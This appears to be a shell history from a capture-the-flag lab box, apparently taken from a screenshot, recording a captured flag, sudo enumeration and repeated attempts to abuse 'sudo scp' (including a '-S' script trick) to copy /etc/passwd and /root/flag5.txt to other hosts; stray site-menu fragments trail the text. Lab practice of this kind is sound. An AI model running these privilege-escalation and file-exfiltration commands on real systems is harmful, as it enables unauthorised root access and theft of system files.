 dennis@ip-10-10-2-130:~$ history
1 Flag3:b4973bbc9053807856ec815db25fb3f1
2 sudo -l
3 sudo scp
4 scp
5 sudo find
6 ls
7 vim test.sh
8 ls
9 cd ~
10 ls
11 vim test.sh
12 ls
13 ls -la
14 sudo scp -S test.sh
15 sudo scp /etc/password
16 sudo scp /etc/password localhost@10.8.0.6@~/
17 sudo scp /etc/passwd localhost@10.8.0.6@~/
18 sudo scp /etc/passwd dennis@10.0.0.59@~/
19 sudo scp /etc/passwd dennis@10.0.0.59:~/
20 sudo scp /etc/passwd dennis@10.0.0.59:/home/dennis
21 sudo scp /etc/passwd ben@10.8.0.6:/
22 sudo scp /root/flag5.txt ben@10.8.0.6:/
23 sudo scp /root/flag5.txt ben@10.8.0.6:~/
24 sudo scp /root/flag5.txt ben@10.8.0.6:~/ -v
25 sudo scp -v /root/flag5.txt ben@10.8.0.6:~/
26 sudo scp -v /root/flag5.txt ben@localhost:~/
27 sudo scp -v /root/flag5.txt dennis@localhost:~/
28 sudo scp -v /root/flag5.txt dennis@10.0.0.59:~/
Kali Forums
Kali NetHunter
of these